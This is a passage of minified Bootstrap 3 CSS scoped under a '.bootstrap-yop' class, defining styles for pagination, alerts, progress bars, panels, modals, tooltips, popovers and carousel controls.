.dropdown-menu>.disabled>a,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.bootstrap-yop .navbar-inverse .navbar-link{color:#999}.bootstrap-yop .navbar-inverse .navbar-link:hover{color:#fff}.bootstrap-yop .breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.bootstrap-yop .breadcrumb>li{display:inline-block}.bootstrap-yop .breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.bootstrap-yop .breadcrumb>.active{color:#999}.bootstrap-yop .pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.bootstrap-yop .pagination>li{display:inline}.bootstrap-yop .pagination>li>a,.bootstrap-yop .pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.428571429;text-decoration:none;background-color:#fff;border:1px solid #ddd}.bootstrap-yop .pagination>li:first-child>a,.bootstrap-yop .pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.bootstrap-yop .pagination>li:last-child>a,.bootstrap-yop .pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.bootstrap-yop .pagination>li>a:focus,.bootstrap-yop .pagination>li>a:hover,.bootstrap-yop .pagination>li>span:focus,.bootstrap-yop .pagination>li>span:hover{background-color:#eee}.bootstrap-yop .pagination>.active>a,.bootstrap-yop .pagination>.active>a:focus,.bootstrap-yop .pagination>.active>a:hover,.bootstrap-yop .pagination>.active>span,.bootstrap-yop .pagination>.active>span:focus,.bootstrap-yop .pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.bootstrap-yop .pagination>.disabled>a,.bootstrap-yop .pagination>.disabled>a:focus,.bootstrap-yop .pagination>.disabled>a:hover,.bootstrap-yop .pagination>.disabled>span,.bootstrap-yop .pagination>.disabled>span:focus,.bootstrap-yop .pagination>.disabled>span:hover{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}.bootstrap-yop .pagination-lg>li>a,.bootstrap-yop .pagination-lg>li>span{padding:10px 16px;font-size:18px}.bootstrap-yop .pagination-lg>li:first-child>a,.bootstrap-yop .pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.bootstrap-yop .pagination-lg>li:last-child>a,.bootstrap-yop .pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.bootstrap-yop .pagination-sm>li>a,.bootstrap-yop .pagination-sm>li>span{padding:5px 10px;font-size:12px}.bootstrap-yop .pagination-sm>li:first-child>a,.bootstrap-yop .pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.bootstrap-yop .pagination-sm>li:last-child>a,.bootstrap-yop .pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.bootstrap-yop .pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.bootstrap-yop .pager:after,.bootstrap-yop .pager:before{display:table;content:" "}.bootstrap-yop .pager:after{clear:both}.bootstrap-yop .pager:after,.bootstrap-yop .pager:before{display:table;content:" "}.bootstrap-yop .pager:after{clear:both}.bootstrap-yop .pager li{display:inline}.bootstrap-yop .pager li>a,.bootstrap-yop .pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.bootstrap-yop .pager li>a:focus,.bootstrap-yop .pager li>a:hover{text-decoration:none;background-color:#eee}.bootstrap-yop .pager .next>a,.bootstrap-yop .pager .next>span{float:right}.bootstrap-yop .pager .previous>a,.bootstrap-yop .pager .previous>span{float:left}.bootstrap-yop .pager .disabled>a,.bootstrap-yop .pager .disabled>a:focus,.bootstrap-yop .pager .disabled>a:hover,.bootstrap-yop .pager .disabled>span{color:#999;cursor:not-allowed;background-color:#fff}.bootstrap-yop .label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.bootstrap-yop .label[href]:focus,.bootstrap-yop .label[href]:hover{color:#fff;text-decoration:none;cursor:pointer}.bootstrap-yop .label:empty{display:none}.bootstrap-yop .btn .label{position:relative;top:-1px}.bootstrap-yop .label-default{background-color:#999}.bootstrap-yop .label-default[href]:focus,.bootstrap-yop .label-default[href]:hover{background-color:grey}.bootstrap-yop .label-primary{background-color:#428bca}.bootstrap-yop .label-primary[href]:focus,.bootstrap-yop .label-primary[href]:hover{background-color:#3071a9}.bootstrap-yop .label-success{background-color:#5cb85c}.bootstrap-yop .label-success[href]:focus,.bootstrap-yop .label-success[href]:hover{background-color:#449d44}.bootstrap-yop .label-info{background-color:#5bc0de}.bootstrap-yop .label-info[href]:focus,.bootstrap-yop .label-info[href]:hover{background-color:#31b0d5}.bootstrap-yop .label-warning{background-color:#f0ad4e}.bootstrap-yop .label-warning[href]:focus,.bootstrap-yop .label-warning[href]:hover{background-color:#ec971f}.bootstrap-yop .label-danger{background-color:#d9534f}.bootstrap-yop .label-danger[href]:focus,.bootstrap-yop .label-danger[href]:hover{background-color:#c9302c}.bootstrap-yop .badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#999;border-radius:10px}.bootstrap-yop .badge:empty{display:none}.bootstrap-yop .btn .badge{position:relative;top:-1px}.bootstrap-yop a.badge:focus,.bootstrap-yop a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.bootstrap-yop .nav-pills>.active>a>.badge,.bootstrap-yop a.list-group-item.active>.badge{color:#428bca;background-color:#fff}.bootstrap-yop .nav-pills>li>a>.badge{margin-left:3px}.bootstrap-yop .jumbotron{padding:30px;margin-bottom:30px;font-size:21px;font-weight:200;line-height:2.1428571435;color:inherit;background-color:#eee}.bootstrap-yop .jumbotron .h1,.bootstrap-yop .jumbotron h1{line-height:1;color:inherit}.bootstrap-yop .jumbotron p{line-height:1.4}.bootstrap-yop .container .jumbotron{border-radius:6px}.bootstrap-yop .jumbotron .container{max-width:100%}@media screen and (min-width:768px){.bootstrap-yop .jumbotron{padding-top:48px;padding-bottom:48px}.bootstrap-yop .container .jumbotron{padding-right:60px;padding-left:60px}.bootstrap-yop .jumbotron .h1,.bootstrap-yop .jumbotron h1{font-size:63px}}.bootstrap-yop .thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.bootstrap-yop .thumbnail a>img,.bootstrap-yop .thumbnail>img{display:block;height:auto;max-width:100%;margin-right:auto;margin-left:auto}.bootstrap-yop a.thumbnail.active,.bootstrap-yop a.thumbnail:focus,.bootstrap-yop a.thumbnail:hover{border-color:#428bca}.bootstrap-yop .thumbnail .caption{padding:9px;color:#333}.bootstrap-yop .alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.bootstrap-yop .alert h4{margin-top:0;color:inherit}.bootstrap-yop .alert .alert-link{font-weight:700}.bootstrap-yop .alert>p,.bootstrap-yop .alert>ul{margin-bottom:0}.bootstrap-yop .alert>p+p{margin-top:5px}.bootstrap-yop .alert-dismissable{padding-right:35px}.bootstrap-yop .alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.bootstrap-yop .alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.bootstrap-yop .alert-success hr{border-top-color:#c9e2b3}.bootstrap-yop .alert-success .alert-link{color:#2b542c}.bootstrap-yop .alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.bootstrap-yop .alert-info hr{border-top-color:#a6e1ec}.bootstrap-yop .alert-info .alert-link{color:#245269}.bootstrap-yop .alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.bootstrap-yop .alert-warning hr{border-top-color:#f7e1b5}.bootstrap-yop .alert-warning .alert-link{color:#66512c}.bootstrap-yop .alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.bootstrap-yop .alert-danger hr{border-top-color:#e4b9c0}.bootstrap-yop .alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.bootstrap-yop .progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.bootstrap-yop .progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.bootstrap-yop .progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.bootstrap-yop .progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.bootstrap-yop .progress-bar-success{background-color:#5cb85c}.bootstrap-yop .progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-yop .progress-bar-info{background-color:#5bc0de}.bootstrap-yop .progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-yop .progress-bar-warning{background-color:#f0ad4e}.bootstrap-yop .progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-yop .progress-bar-danger{background-color:#d9534f}.bootstrap-yop .progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-yop .media,.bootstrap-yop .media-body{overflow:hidden;zoom:1}.bootstrap-yop .media,.bootstrap-yop .media .media{margin-top:15px}.bootstrap-yop .media:first-child{margin-top:0}.bootstrap-yop .media-object{display:block}.bootstrap-yop .media-heading{margin:0 0 5px}.bootstrap-yop .media>.pull-left{margin-right:10px}.bootstrap-yop .media>.pull-right{margin-left:10px}.bootstrap-yop .media-list{padding-left:0;list-style:none}.bootstrap-yop .list-group{padding-left:0;margin-bottom:20px}.bootstrap-yop .list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.bootstrap-yop .list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.bootstrap-yop .list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.bootstrap-yop .list-group-item>.badge{float:right}.bootstrap-yop .list-group-item>.badge+.badge{margin-right:5px}.bootstrap-yop a.list-group-item{color:#555}.bootstrap-yop a.list-group-item .list-group-item-heading{color:#333}.bootstrap-yop a.list-group-item:focus,.bootstrap-yop a.list-group-item:hover{text-decoration:none;background-color:#f5f5f5}.bootstrap-yop a.list-group-item.active,.bootstrap-yop a.list-group-item.active:focus,.bootstrap-yop a.list-group-item.active:hover{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.bootstrap-yop a.list-group-item.active .list-group-item-heading,.bootstrap-yop a.list-group-item.active:focus .list-group-item-heading,.bootstrap-yop a.list-group-item.active:hover .list-group-item-heading{color:inherit}.bootstrap-yop a.list-group-item.active .list-group-item-text,.bootstrap-yop a.list-group-item.active:focus .list-group-item-text,.bootstrap-yop a.list-group-item.active:hover .list-group-item-text{color:#e1edf7}.bootstrap-yop .list-group-item-heading{margin-top:0;margin-bottom:5px}.bootstrap-yop .list-group-item-text{margin-bottom:0;line-height:1.3}.bootstrap-yop .panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.bootstrap-yop .panel-body{padding:15px}.bootstrap-yop .panel-body:after,.bootstrap-yop .panel-body:before{display:table;content:" "}.bootstrap-yop .panel-body:after{clear:both}.bootstrap-yop .panel-body:after,.bootstrap-yop .panel-body:before{display:table;content:" "}.bootstrap-yop .panel-body:after{clear:both}.bootstrap-yop .panel>.list-group{margin-bottom:0}.bootstrap-yop .panel>.list-group .list-group-item{border-width:1px 0}.bootstrap-yop .panel>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.bootstrap-yop .panel>.list-group .list-group-item:last-child{border-bottom:0}.bootstrap-yop .panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.bootstrap-yop .panel>.table,.bootstrap-yop .panel>.table-responsive>.table{margin-bottom:0}.bootstrap-yop .panel>.panel-body+.table,.bootstrap-yop .panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.bootstrap-yop .panel>.table>tbody:first-child td,.bootstrap-yop .panel>.table>tbody:first-child th{border-top:0}.bootstrap-yop .panel>.table-bordered,.bootstrap-yop .panel>.table-responsive>.table-bordered{border:0}.bootstrap-yop .panel>.table-bordered>tbody>tr>td:first-child,.bootstrap-yop .panel>.table-bordered>tbody>tr>th:first-child,.bootstrap-yop .panel>.table-bordered>tfoot>tr>td:first-child,.bootstrap-yop .panel>.table-bordered>tfoot>tr>th:first-child,.bootstrap-yop .panel>.table-bordered>thead>tr>td:first-child,.bootstrap-yop .panel>.table-bordered>thead>tr>th:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.bootstrap-yop .panel>.table-bordered>tbody>tr>td:last-child,.bootstrap-yop .panel>.table-bordered>tbody>tr>th:last-child,.bootstrap-yop .panel>.table-bordered>tfoot>tr>td:last-child,.bootstrap-yop .panel>.table-bordered>tfoot>tr>th:last-child,.bootstrap-yop .panel>.table-bordered>thead>tr>td:last-child,.bootstrap-yop .panel>.table-bordered>thead>tr>th:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.bootstrap-yop .panel>.table-bordered>tbody>tr:last-child>td,.bootstrap-yop .panel>.table-bordered>tbody>tr:last-child>th,.bootstrap-yop .panel>.table-bordered>tfoot>tr:last-child>td,.bootstrap-yop .panel>.table-bordered>tfoot>tr:last-child>th,.bootstrap-yop .panel>.table-bordered>thead>tr:last-child>td,.bootstrap-yop .panel>.table-bordered>thead>tr:last-child>th,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr:last-child>td,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr:last-child>th{border-bottom:0}.bootstrap-yop .panel>.table-responsive{margin-bottom:0;border:0}.bootstrap-yop .panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.bootstrap-yop .panel-heading>.dropdown .dropdown-toggle{color:inherit}.bootstrap-yop .panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.bootstrap-yop .panel-title>a{color:inherit}.bootstrap-yop .panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.bootstrap-yop .panel-group .panel{margin-bottom:0;overflow:hidden;border-radius:4px}.bootstrap-yop .panel-group .panel+.panel{margin-top:5px}.bootstrap-yop .panel-group .panel-heading{border-bottom:0}.bootstrap-yop .panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}.bootstrap-yop .panel-group .panel-footer{border-top:0}.bootstrap-yop .panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.bootstrap-yop .panel-default{border-color:#ddd}.bootstrap-yop .panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.bootstrap-yop .panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}.bootstrap-yop .panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}.bootstrap-yop .panel-primary{border-color:#428bca}.bootstrap-yop .panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.bootstrap-yop .panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#428bca}.bootstrap-yop .panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#428bca}.bootstrap-yop .panel-success{border-color:#d6e9c6}.bootstrap-yop .panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.bootstrap-yop .panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#d6e9c6}.bootstrap-yop .panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d6e9c6}.bootstrap-yop .panel-warning{border-color:#faebcc}.bootstrap-yop .panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.bootstrap-yop .panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#faebcc}.bootstrap-yop .panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#faebcc}.bootstrap-yop .panel-danger{border-color:#ebccd1}.bootstrap-yop .panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.bootstrap-yop .panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#ebccd1}.bootstrap-yop .panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ebccd1}.bootstrap-yop .panel-info{border-color:#bce8f1}.bootstrap-yop .panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.bootstrap-yop .panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#bce8f1}.bootstrap-yop .panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#bce8f1}.bootstrap-yop .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.bootstrap-yop .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.bootstrap-yop .well-lg{padding:24px;border-radius:6px}.bootstrap-yop .well-sm{padding:9px;border-radius:3px}.bootstrap-yop .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.bootstrap-yop .close:focus,.bootstrap-yop .close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}.bootstrap-yop button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.bootstrap-yop .modal-open{overflow:hidden}.bootstrap-yop .modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:auto;overflow-y:scroll}.bootstrap-yop .modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.bootstrap-yop .modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.bootstrap-yop .modal-dialog{position:relative;z-index:1050;width:auto;margin:10px}.bootstrap-yop .modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box}.bootstrap-yop .modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000}.bootstrap-yop .modal-backdrop.fade{opacity:0}.bootstrap-yop .modal-backdrop.in{opacity:.5}.bootstrap-yop .modal-header{min-height:16.428571429px;padding:15px;border-bottom:1px solid #e5e5e5}.bootstrap-yop .modal-header .close{margin-top:-2px}.bootstrap-yop .modal-title{margin:0;line-height:1.428571429}.bootstrap-yop .modal-body{position:relative;padding:20px}.bootstrap-yop .modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}.bootstrap-yop .modal-footer:after,.bootstrap-yop .modal-footer:before{display:table;content:" "}.bootstrap-yop .modal-footer:after{clear:both}.bootstrap-yop .modal-footer:after,.bootstrap-yop .modal-footer:before{display:table;content:" "}.bootstrap-yop .modal-footer:after{clear:both}.bootstrap-yop .modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.bootstrap-yop .modal-footer .btn-group .btn+.btn{margin-left:-1px}.bootstrap-yop .modal-footer .btn-block+.btn-block{margin-left:0}@media screen and (min-width:768px){.bootstrap-yop .modal-dialog{width:600px;margin:30px auto}.bootstrap-yop .modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.bootstrap-yop .tooltip{position:absolute;z-index:1030;display:block;font-size:12px;line-height:1.4;opacity:0;visibility:visible}.bootstrap-yop .tooltip.in{opacity:.9}.bootstrap-yop .tooltip.top{padding:5px 0;margin-top:-3px}.bootstrap-yop .tooltip.right{padding:0 5px;margin-left:3px}.bootstrap-yop .tooltip.bottom{padding:5px 0;margin-top:3px}.bootstrap-yop .tooltip.left{padding:0 5px;margin-left:-3px}.bootstrap-yop .tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.bootstrap-yop .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.bootstrap-yop .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000;border-width:5px 5px 0}.bootstrap-yop .tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-top-color:#000;border-width:5px 5px 0}.bootstrap-yop .tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-top-color:#000;border-width:5px 5px 0}.bootstrap-yop .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000;border-width:5px 5px 5px 0}.bootstrap-yop .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000;border-width:5px 0 5px 5px}.bootstrap-yop .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000;border-width:0 5px 5px}.bootstrap-yop .tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-bottom-color:#000;border-width:0 5px 5px}.bootstrap-yop .tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-bottom-color:#000;border-width:0 5px 5px}.bootstrap-yop .popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);background-clip:padding-box}.bootstrap-yop .popover.top{margin-top:-10px}.bootstrap-yop .popover.right{margin-left:10px}.bootstrap-yop .popover.bottom{margin-top:10px}.bootstrap-yop .popover.left{margin-left:-10px}.bootstrap-yop .popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.bootstrap-yop .popover-content{padding:9px 14px}.bootstrap-yop .popover .arrow,.bootstrap-yop .popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.bootstrap-yop .popover .arrow{border-width:11px}.bootstrap-yop .popover .arrow:after{border-width:10px;content:""}.bootstrap-yop .popover.top .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.bootstrap-yop .popover.top .arrow:after{bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0;content:" "}.bootstrap-yop .popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.bootstrap-yop .popover.right .arrow:after{bottom:-10px;left:1px;border-right-color:#fff;border-left-width:0;content:" "}.bootstrap-yop .popover.bottom .arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.bootstrap-yop .popover.bottom .arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0;content:" "}.bootstrap-yop .popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-left-color:#999;border-left-color:rgba(0,0,0,.25);border-right-width:0}.bootstrap-yop .popover.left .arrow:after{right:1px;bottom:-10px;border-left-color:#fff;border-right-width:0;content:" "}.bootstrap-yop .carousel{position:relative}.bootstrap-yop .carousel-inner{position:relative;width:100%;overflow:hidden}.bootstrap-yop .carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.bootstrap-yop .carousel-inner>.item>a>img,.bootstrap-yop .carousel-inner>.item>img{display:block;height:auto;max-width:100%;line-height:1}.bootstrap-yop .carousel-inner>.active,.bootstrap-yop .carousel-inner>.next,.bootstrap-yop .carousel-inner>.prev{display:block}.bootstrap-yop .carousel-inner>.active{left:0}.bootstrap-yop .carousel-inner>.next,.bootstrap-yop .carousel-inner>.prev{position:absolute;top:0;width:100%}.bootstrap-yop .carousel-inner>.next{left:100%}.bootstrap-yop .carousel-inner>.prev{left:-100%}.bootstrap-yop .carousel-inner>.next.left,.bootstrap-yop .carousel-inner>.prev.right{left:0}.bootstrap-yop .carousel-inner>.active.left{left:-100%}.bootstrap-yop .carousel-inner>.active.right{left:100%}.bootstrap-yop .carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.bootstrap-yop .carousel-control.left{background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5) 0),color-stop(rgba(0,0,0,.0001) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x}.bootstrap-yop .carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.0001) 0),color-stop(rgba(0,0,0,.5) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x}.bootstrap-yop .carousel-control:focus,.bootstrap-yop .carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.bootstrap-yop .carousel-control .glyphicon-chevron-left,.bootstrap-yop .carousel-control .glyphicon-chevron-right,.bootstrap-yop .carousel-control .icon-next,.bootstrap-yop .carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.bootstrap-yop .carousel-control .glyphicon-chevron-left,.bootstrap-yop .carousel-control .icon-prev{left:50%}.bootstrap-yop .carousel-control .glyphicon-chevron-right,.bootstrap-yop .carousel-control .icon-next{right:50%}.bootstrap-yop .carousel-control .icon-next,.bootstrap-yop .carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.bootstrap-yop .carousel-control 